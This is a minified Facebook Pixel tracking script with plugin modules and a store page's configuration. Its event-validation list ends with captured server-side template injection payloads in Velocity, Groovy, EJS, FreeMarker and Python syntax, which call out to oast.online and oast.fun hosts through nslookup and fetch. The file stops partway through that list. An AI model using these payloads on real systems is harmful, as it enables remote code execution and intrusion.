m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new e(function(e,t){})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  